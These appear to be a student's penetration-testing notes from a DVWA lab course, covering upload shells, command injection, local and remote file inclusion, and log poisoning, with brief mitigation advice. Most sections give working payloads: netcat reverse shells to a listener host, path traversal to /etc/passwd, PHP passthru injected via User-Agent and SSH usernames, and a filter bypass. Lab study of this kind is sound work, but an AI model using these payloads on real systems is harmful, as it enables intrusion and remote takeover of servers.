Weevly
Create a file that you can call for a reverse shell
Weevly allows you to put a password on this file
Upload Vulnerabilities
If there’s an upload form, you can use it to send the weevly file
If it checks for the extension, use burpsuite to change the extension (back to php)
If it checks for type, you can use .php.jpg to get past the filter
The correct way for coders is to rebuild the file after upload, and delete the original
Code Execution
If there’s an area on a site where commands can execute, use ‘;’ to execute more
ping, for example, would be $ ping 10.10.10.10; pwd
the input form on the website that runs commands would be “10.10.10.10;pwd”
Google: reverse shell commands
place the reverse shell command after the ping address
you can also use a pipe “|” to execute multiple commands… if semi colon doesn’t work, try other things.
for a reverse shell: “10.10.10.10 | nc -e /bin/sh 10.10.10.20 8080 (set up netcat to listen)
MITIGATION FOR CODE EXECUTION
- Don’t use dangerous functions
-
Filter use input before execution
you can use regex to ensure the input is only what you expect
LOCAL FILE INCLUSION
Read any file that is within the same server
Access files outside of the www directory
Usually done through the URL entry, like …?ip-10.20.14.203;pwd
if we see that equals sign and the question mark, we know that the server is trying to access a different file
if we want to read the /etc/passwd file, we need to find it and access it… look at the url, and use “..” to traverse
use the URL to make the traversal
http://10.10.10.10/dvwa/vul/fi/?page=/var/www/dvwa/vul/fi/inclue.php Would then be…
http://10.10.10.10/dvwa/vul/fi/?page=/../../../../../etc/passwd
- this was with a low security setting
SHELL ACCESS WITH LOCAL FILE INCLUSION (LFI) – USING ENVIRONMENT VARIABLE
Because we can read files on the server, we can write malicious code and browse it to execute it
There are multiple methods to do this… usually done with log files because they are writable
Examples: /proc/self/environ, /var/log/auth.log, and /var/log/apache2/access.log
cat /proc/self/environ (this exists on all linux instances)
try to access this file using that LFI: http://10.10.10.10/dvwa/vul/fi/?page=/../../../../../proc/self/environ
Now we see a USER_AGENT= variable (tells the browser you are using firefox or whatever) …modify this
We need to verify that the code we put in the USER_AGENT can be executed
use BURP SUITE and browse the URL… go to headers and check out the USER-AGENT
Put PHP code in there: PROXY TAB INTERCEPT HEADERS TAB User-Agent: <?phpinfo();?>
(don’t forget the opening and closing question marks)
can get PHP code executed in this way! Use this to get a reverse connection…
PHP code for the reverse shell: passthru(“nc –e /bin/sh 10.10.10.10 8888”); (open a nc listener on 8888)
SHELL ACCESS WITH LFI, METHOD 2 – USING LOG FILES
See how to do it based on the logs
See if you can read and interact with the log files…
look for them: http://10.10.10.10/dvwa/vul/fi/?page=/../../../../../var/log/auth.log
now log in, and see if it creates a log entry… ssh with a random user name to see if it works… it does
instead of a random name, now you use PHP code (uses passthru)
ssh “<?passthru(‘nc –e /bin/sh <attackIP> 8888’);?>”@10.10.10.10
if there are any issues, it may break the server… so perhaps encrypt this using BASE64
copy the shell command, go to BURP, to goo Decoder Tab, paste the command, and Encode as BASE64
copy the new BASE64 code, and paste it into the <?passthru(base64_decode‘BASE64’);?>
after you execute this using SSH, it will have been injected into the log file… so then just go read the log file again
this will give you a reverse shell
you can try this with any kind of log file if the file can be written to
REMOTE FILE INCLUSION – CONFIGURING PHP SETTINGS
Similar to LFI
allows an attacker to read any file from any server
execute php files from other servers on the current server
store php files on other servers as a text file (.txt)
uses the same File Inclusion technique with the URL
Go into the php.ini file and see if “allow_url_fopen” and “allow_url_include” is turned on… vulnerable if on
RFI VULNERABILITY – DISCOVERY AND EXPLOITATION
Will create a simple PHP file
uses passthru to execute linux commands, and will use the netcat command as well
<?php
Passthru(“nc -e /bin/sh 10.10.10.8080”);
?>
Should store this in a remote place with an IP that can be accessed via SimpleHTTPServer
perhaps name this reverse.txt
host it, and create a netcast listener, then use the URL to call the link
http://10.10.10.10/dvwa/vul/fi/?page=http://10.20.20.20/reverse.txt?
sometimes, you’ll need to add a question mark to the end ‘?’ to have it executed as a PHP
also, you need to keep it as a .txt file instead of PHP so that it’s executed on the target
When it runs that code, it will give you a remote shell… .this was all at the low security level
EXPLOITING ADVANCED RFI VULNERABILITIES

under the more difficult setting, they have filtered the last attack. It’s probably filtering for ‘http’, so use ‘hTTp’
the filter was looking for the exact words of http, so changing that made it work
Filters can always be bipassed
FIXING THE FILE INCLUSION VULNERABILITY
- Prevent remove file inclusion
Disable allow_url_fopen” as well as “allow_url_include”
- Prevent local file inclusion
use static file inclusion – hard code the files needed into the code